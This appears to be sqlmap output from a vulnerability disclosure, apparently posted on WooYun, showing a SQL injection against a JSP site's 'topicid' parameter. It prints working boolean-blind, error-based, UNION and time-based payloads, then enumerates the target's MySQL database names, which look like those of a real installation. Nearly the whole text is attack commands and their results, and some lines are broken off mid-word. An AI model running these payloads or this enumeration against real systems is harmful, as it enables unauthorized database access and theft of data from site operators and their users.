 GET parameter 'topicid' is vulnerable. Do you want to keep testing the others
f any)? [y/N] y
sqlmap identified the following injection points with a total of 18 HTTP(s) r
ests:
---
Place: GET
Parameter: topicid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: topicid=11 AND 3749=3749

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: topicid=11 AND (SELECT 2725 FROM(SELECT COUNT(*),CONCAT(0x3a6e6a
a,(SELECT (CASE WHEN (2725=2725) THEN 1 ELSE 0 END)),0x3a7065783a,FLOOR(RAND(
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: topicid=11 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6e6a613a,0x4e55
56579684a4544,0x3a7065783a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: topicid=11 AND SLEEP(5)
---
[14:08:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[14:08:52] [INFO] fetching database names
[14:08:52] [WARNING] the SQL query provided does not return any output
[14:08:52] [INFO] the SQL query used returns 5 entries
[14:08:52] [INFO] retrieved: information_schema
[14:08:52] [INFO] retrieved: ltkplantdb
[14:08:52] [INFO] retrieved: ltkplantdb_1
[14:08:52] [INFO] retrieved: ltkplantdb_3
[14:08:53] [INFO] retrieved: mysql
available databases [5]:
[*] information_schema
[*] ltkplantdb
[*] ltkplantdb_1
[*] ltkplantdb_3
半:
www.wooyun.org